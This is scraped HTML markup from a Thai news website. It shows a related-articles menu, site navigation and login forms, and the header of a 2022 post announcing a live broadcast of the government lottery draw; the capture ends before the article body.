                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b9%84%e0%b8%97%e0%b8%a1%e0%b9%8c%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-25698-%e0%b8%81/" rel="bookmark" class="td-image-wrap" title="#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี"><img class="entry-thumb" src="[data-uri]" alt="" title="#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2026/01/ปกนายก1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b9%84%e0%b8%97%e0%b8%a1%e0%b9%8c%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-25698-%e0%b8%81/" rel="bookmark" title="#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี">#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%af-%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b9%81%e0%b8%96/" rel="bookmark" class="td-image-wrap" title="&#8220;ผู้ว่าฯ ปทุมธานี&#8221; ร่วมแถลงข่าวการประกวดนางสาวไทยปทุมธานี ปี 2568 &#8230;..&#8221;ผศ.ดร.กานต์สินี  มิลินจรูญพงษ์&#8221; ผู้ถือลิขสิทธิ์กองประกวดนางสาวไทยปทุมธานี นำนางงามทำกิจกรรมร่วมงาน &#8221;  สมาคมตำรวจนครบาล&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;ผู้ว่าฯ ปทุมธานี&#8221; ร่วมแถลงข่าวการประกวดนางสาวไทยปทุมธานี ปี 2568 &#8230;..&#8221;ผศ.ดร.กานต์สินี  มิลินจรูญพงษ์&#8221; ผู้ถือลิขสิทธิ์กองประกวดนางสาวไทยปทุมธานี นำนางงามทำกิจกรรมร่วมงาน &#8221;  สมาคมตำรวจนครบาล&#8221;" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2025/03/ใช้จริงปกนส.ไทย-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%af-%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b9%81%e0%b8%96/" rel="bookmark" title="&#8220;ผู้ว่าฯ ปทุมธานี&#8221; ร่วมแถลงข่าวการประกวดนางสาวไทยปทุมธานี ปี 2568 &#8230;..&#8221;ผศ.ดร.กานต์สินี  มิลินจรูญพงษ์&#8221; ผู้ถือลิขสิทธิ์กองประกวดนางสาวไทยปทุมธานี นำนางงามทำกิจกรรมร่วมงาน &#8221;  สมาคมตำรวจนครบาล&#8221;">&#8220;ผู้ว่าฯ ปทุมธานี&#8221; ร่วมแถลงข่าวการประกวดนางสาวไทยปทุมธานี ปี 2568 &#8230;..&#8221;ผศ.ดร.กานต์สินี  มิลินจรูญพงษ์&#8221; ผู้ถือลิขสิทธิ์กองประกวดนางสาวไทยปทุมธานี นำนางงามทำกิจกรรมร่วมงาน &#8221;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1-%e0%b8%9e%e0%b8%a5%e0%b8%95%e0%b8%b3%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%95%e0%b8%a3%e0%b8%b5-%e0%b8%a7%e0%b8%b4-2/" rel="bookmark" class="td-image-wrap" title="ข่าวสังคม&#8230;..&#8221;พลตำรวจตรี วิบูลย์ ผกามาศ&#8221;   นายกสมาคมนักกฎหมายไทย ได้มอบความไว้วางใจสั่งตัดสูทของสมาคมกับ&#8221;ร้านเด่นแชมป์สูทประเทศไทย&#8221; พร้อมที่ปรึกษา-คณะกรรมการทั้งหมดของทางสมาคมฯ"><img class="entry-thumb" src="[data-uri]" alt="นายกสมาคมนักกฎหมายไทย ได้มอบความไว้วางใจสั่งตัดสูทของสมาคมกับ&quot;ร้านเด่นแชมป์สูทประเทศไทย&quot;" title="ข่าวสังคม&#8230;..&#8221;พลตำรวจตรี วิบูลย์ ผกามาศ&#8221;   นายกสมาคมนักกฎหมายไทย ได้มอบความไว้วางใจสั่งตัดสูทของสมาคมกับ&#8221;ร้านเด่นแชมป์สูทประเทศไทย&#8221; พร้อมที่ปรึกษา-คณะกรรมการทั้งหมดของทางสมาคมฯ" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2024/03/ใช้ปกเด่น-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1-%e0%b8%9e%e0%b8%a5%e0%b8%95%e0%b8%b3%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%95%e0%b8%a3%e0%b8%b5-%e0%b8%a7%e0%b8%b4-2/" rel="bookmark" title="ข่าวสังคม&#8230;..&#8221;พลตำรวจตรี วิบูลย์ ผกามาศ&#8221;   นายกสมาคมนักกฎหมายไทย ได้มอบความไว้วางใจสั่งตัดสูทของสมาคมกับ&#8221;ร้านเด่นแชมป์สูทประเทศไทย&#8221; พร้อมที่ปรึกษา-คณะกรรมการทั้งหมดของทางสมาคมฯ">ข่าวสังคม&#8230;..&#8221;พลตำรวจตรี วิบูลย์ ผกามาศ&#8221;   นายกสมาคมนักกฎหมายไทย ได้มอบความไว้วางใจสั่งตัดสูทของสมาคมกับ&#8221;ร้านเด่นแชมป์สูทประเทศไทย&#8221; พร้อมที่ปรึกษา-คณะกรรมการทั้งหมดของทางสมาคมฯ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%aa%e0%b8%a7%e0%b8%b1%e0%b8%aa%e0%b8%94%e0%b8%b5%e0%b8%9b%e0%b8%b5-67-%e0%b9%84%e0%b8%9b%e0%b9%83%e0%b8%ab%e0%b8%99%e0%b9%84%e0%b8%9b%e0%b8%81%e0%b8%b1%e0%b8%99-%e0%b8%8a%e0%b8%b1/" rel="bookmark" class="td-image-wrap" title="&#8220;สวัสดีปี 67&#8243;&#8230;..ไปใหนไปกัน &#8220;ชัย บางสะแก&#8221; พาพบความรื่นเริงอารมณ์ บรรยากาศสุดโรแมนติกอาหารอร่อย ดนตรีไพเราะ ที่จอดรถสะดวกสบาย เจ้าของร้านน่ารัก เป็นกันเอง มาแล้วไม่ผิดหวัง สุขสนุกสนานเหมือนชื่อ..&#8221;ร้านHappiness Bar &#038; Bistro&#8221; ที่นี่!! มีแต่ความสุข   ย่านราชพฤกษ์  เริ่มเปิดตามปกติ 5 มค. 67"><img class="entry-thumb" src="[data-uri]" alt="&quot;ร้านHappiness Bar &amp; Bistro&quot;ที่นี่มีแต่ความสุข ย่านราชพฤกษ์" title="&#8220;สวัสดีปี 67&#8243;&#8230;..ไปใหนไปกัน &#8220;ชัย บางสะแก&#8221; พาพบความรื่นเริงอารมณ์ บรรยากาศสุดโรแมนติกอาหารอร่อย ดนตรีไพเราะ ที่จอดรถสะดวกสบาย เจ้าของร้านน่ารัก เป็นกันเอง มาแล้วไม่ผิดหวัง สุขสนุกสนานเหมือนชื่อ..&#8221;ร้านHappiness Bar &#038; Bistro&#8221; ที่นี่!! มีแต่ความสุข   ย่านราชพฤกษ์  เริ่มเปิดตามปกติ 5 มค. 67" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2024/01/ปกปี้-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%aa%e0%b8%a7%e0%b8%b1%e0%b8%aa%e0%b8%94%e0%b8%b5%e0%b8%9b%e0%b8%b5-67-%e0%b9%84%e0%b8%9b%e0%b9%83%e0%b8%ab%e0%b8%99%e0%b9%84%e0%b8%9b%e0%b8%81%e0%b8%b1%e0%b8%99-%e0%b8%8a%e0%b8%b1/" rel="bookmark" title="&#8220;สวัสดีปี 67&#8243;&#8230;..ไปใหนไปกัน &#8220;ชัย บางสะแก&#8221; พาพบความรื่นเริงอารมณ์ บรรยากาศสุดโรแมนติกอาหารอร่อย ดนตรีไพเราะ ที่จอดรถสะดวกสบาย เจ้าของร้านน่ารัก เป็นกันเอง มาแล้วไม่ผิดหวัง สุขสนุกสนานเหมือนชื่อ..&#8221;ร้านHappiness Bar &#038; Bistro&#8221; ที่นี่!! มีแต่ความสุข   ย่านราชพฤกษ์  เริ่มเปิดตามปกติ 5 มค. 67">&#8220;สวัสดีปี 67&#8243;&#8230;..ไปใหนไปกัน &#8220;ชัย บางสะแก&#8221; พาพบความรื่นเริงอารมณ์ บรรยากาศสุดโรแมนติกอาหารอร่อย ดนตรีไพเราะ ที่จอดรถสะดวกสบาย เจ้าของร้านน่ารัก เป็นกันเอง มาแล้วไม่ผิดหวัง&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%94%e0%b9%88%e0%b8%a7%e0%b8%99-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-love-rak-%e0%b8%a3%e0%b8%b1%e0%b8%9a/" rel="bookmark" class="td-image-wrap" title="ด่วน!!!..เปิดตัวสินค้า LOVE RAK รับ ตัวแทนจำหน่าย รับสมัครผู้ร่วมงานในทุกๆด้าน ทึมงานประชาสัมพันธ์ และอื่นๆ   &#8220;นายสิทธิชัย ไชยกิจ&#8221; (ชัยบางสะแก) ประธาน&#8230;“STC. GROUP” (SITTHICHAI. GROUP)…เตรียมงานเปิดตัวที่ยิ่งใหญ่เครือข่าย” เอส.ที.ซี. กรุ็ป” ดำเนินงานด้านสาธารณะประโยชน์/ด้านบันเทิง/ด้านธุระกิจแขนงต่างๆ"><img class="entry-thumb" src="[data-uri]" alt="นายสิทธิชัย ไชยกิจ (ชัยบางสะแก) ประธาน……“STC. GROUP” (SITTHICHAI. GROUP)…เปิดตัวเครือข่าย” เอส.ที.ซี. กรุ็ป”" title="ด่วน!!!..เปิดตัวสินค้า LOVE RAK รับ ตัวแทนจำหน่าย รับสมัครผู้ร่วมงานในทุกๆด้าน ทึมงานประชาสัมพันธ์ และอื่นๆ   &#8220;นายสิทธิชัย ไชยกิจ&#8221; (ชัยบางสะแก) ประธาน&#8230;“STC. GROUP” (SITTHICHAI. GROUP)…เตรียมงานเปิดตัวที่ยิ่งใหญ่เครือข่าย” เอส.ที.ซี. กรุ็ป” ดำเนินงานด้านสาธารณะประโยชน์/ด้านบันเทิง/ด้านธุระกิจแขนงต่างๆ" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2023/12/ใช้ปกเปิดตัว-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%94%e0%b9%88%e0%b8%a7%e0%b8%99-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-love-rak-%e0%b8%a3%e0%b8%b1%e0%b8%9a/" rel="bookmark" title="ด่วน!!!..เปิดตัวสินค้า LOVE RAK รับ ตัวแทนจำหน่าย รับสมัครผู้ร่วมงานในทุกๆด้าน ทึมงานประชาสัมพันธ์ และอื่นๆ   &#8220;นายสิทธิชัย ไชยกิจ&#8221; (ชัยบางสะแก) ประธาน&#8230;“STC. GROUP” (SITTHICHAI. GROUP)…เตรียมงานเปิดตัวที่ยิ่งใหญ่เครือข่าย” เอส.ที.ซี. กรุ็ป” ดำเนินงานด้านสาธารณะประโยชน์/ด้านบันเทิง/ด้านธุระกิจแขนงต่างๆ">ด่วน!!!..เปิดตัวสินค้า LOVE RAK รับ ตัวแทนจำหน่าย รับสมัครผู้ร่วมงานในทุกๆด้าน ทึมงานประชาสัมพันธ์ และอื่นๆ   &#8220;นายสิทธิชัย&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_ff8" data-td_block_id="tdi_8_ff8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_ff8" data-td_block_id="tdi_8_ff8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.thailandworldnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B7%E0%B8%AD%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%97%E0%B8%A8%E0%B9%84%E0%B8%97%E0%B8%A2-1609394325999236/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:thailandworldnews@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.thailandworldnews.com/demo/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.teendoistudio.com/" title="Share">
                <i class="td-icon-font td-icon-share"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.teendoistudio.com/" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">ยินดีต้อนรับ! เข้าสู่ระบบบัญชีของคุณ</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>ชื่อผู้ใช้ของคุณ</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>รหัสผ่านของคุณ</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>อีเมล์ของคุณ</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>ชื่อผู้ใช้ของคุณ</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="การลงทะเบียน">
                    <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">กู้คืนรหัสผ่านของคุณ</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>อีเมล์ของคุณ</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.thailandworldnews.com/">
			<img class="td-retina-data"  data-retina="https://www.thailandworldnews.com/wp-content/uploads/2016/03/logo-300x86.png" src="https://www.thailandworldnews.com/wp-content/uploads/2016/03/logo-300x86.png" alt="หนังสือพิมพ์ข่าวประเทศไทย" title="หนังสือพิมพ์ข่าวประเทศไทย" />
			<span class="td-visual-hidden">หนังสือพิมพ์รายวัน&quot;ข่าวประเทศไทย&quot; ้ https;//www.thailandworldnews.com</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.thailandworldnews.com/">
			<img class="td-retina-data" data-retina="https://www.thailandworldnews.com/wp-content/uploads/2016/03/logo-300x86.png" src="https://www.thailandworldnews.com/wp-content/uploads/2016/03/logo-300x86.png" alt="หนังสือพิมพ์ข่าวประเทศไทย" title="หนังสือพิมพ์ข่าวประเทศไทย"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.thailandworldnews.com/">
			<img class="td-retina-data" data-retina="https://www.thailandworldnews.com/wp-content/uploads/2016/03/logo-300x86.png" src="https://www.thailandworldnews.com/wp-content/uploads/2016/03/logo-300x86.png" alt="หนังสือพิมพ์ข่าวประเทศไทย" title="หนังสือพิมพ์ข่าวประเทศไทย"/>
		</a>
	    </div>
    </div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.thailandworldnews.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน เศรษฐกิจ" class="entry-crumb" href="https://www.thailandworldnews.com/category/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88/">เศรษฐกิจ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">#รับชม….การถ่ายทอดสดออก#”สลากกินแบ่งรัฐบาล” #ประจำงวดที่ 16 กันยายน 2565.  #ตั้งแต่เวลา 14:15-16:00 น.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-14485" class="post-14485 post type-post status-publish format-standard has-post-thumbnail category-18 category-853 category-929 category-6 category-11 tag-470 tag-909 tag-621 tag-471 tag-504 tag-307 tag-506 tag-954 tag-923 tag-713" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.thailandworldnews.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%94%e0%b9%88%e0%b8%a7%e0%b8%99/">ข่าวด่วน</a></li><li class="entry-category"><a  href="https://www.thailandworldnews.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%94%e0%b9%88%e0%b8%a7%e0%b8%99-%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/">ข่าวด่วน ข่าว</a></li><li class="entry-category"><a  href="https://www.thailandworldnews.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%97%e0%b8%a2/">ข่าวทั่วไทย</a></li><li class="entry-category"><a  href="https://www.thailandworldnews.com/category/%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%97%e0%b8%a2/">ทั่วไทย</a></li><li class="entry-category"><a  href="https://www.thailandworldnews.com/category/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88/">เศรษฐกิจ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">#รับชม….การถ่ายทอดสดออก#”สลากกินแบ่งรัฐบาล” #ประจำงวดที่ 16 กันยายน 2565.  #ตั้งแต่เวลา 14:15-16:00 น.</h1>
                                    <p class="td-post-sub-title">#รับชม….การถ่ายทอดสดออก#”สลากกินแบ่งรัฐบาล” #ประจำงวดวันที่ 16กันยายน 2565.#ตั้งแต่เวลา 14:30-16:00 น.</p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">โดย</div> <a href="https://www.thailandworldnews.com/author/thai1/">thai1</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >วันศุกร์ 16 กันยายน 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%a1-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-14485">3070</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thailandworldnews.com%2F%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%258a%25e0%25b8%25a1-%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%2594%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2581%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%23%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%8A%E0%B8%A1%E2%80%A6.%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%96%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%AD%E0%B8%94%E0%B8%AA%E0%B8%94%E0%B8%AD%E0%B8%AD%E0%B8%81%23%E2%80%9D%E0%B8%AA%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B8%81%E0%B8%B4%E0%B8%99%E0%B9%81%E0%B8%9A%E0%B9%88%E0%B8%87%E0%B8%A3%E0%B8%B1%E0%B8%90%E0%B8%9A%E0%B8%B2%E0%B8%A5%E2%80%9D+%23%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B8%87%E0%B8%A7%E0%B8%94%E0%B8%97%E0%B8%B5%E0%B9%88+16+%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A2%E0%B8%B2%E0%B8%A2%E0%B8%99+2565.++%23%E0%B8%95%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B9%81%E0%B8%95%E0%B9%88%E0%B9%80%E0%B8%A7%E0%B8%A5%E0%B8%B2+14%3A15-16%3A00+%E0%B8%99.&url=https%3A%2F%2Fwww.thailandworldnews.com%2F%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%258a%25e0%25b8%25a1-%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%2594%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2581%2F&via=%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B7%E0%B8%AD%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A7%E0%B8%B1%E0%B8%99%26quot%3B%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%97%E0%B8%A8%E0%B9%84%E0%B8%97%E0%B8%A2%26quot%3B+%E0%B9%89+https%3B%2F%2Fwww.thailandworldnews.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
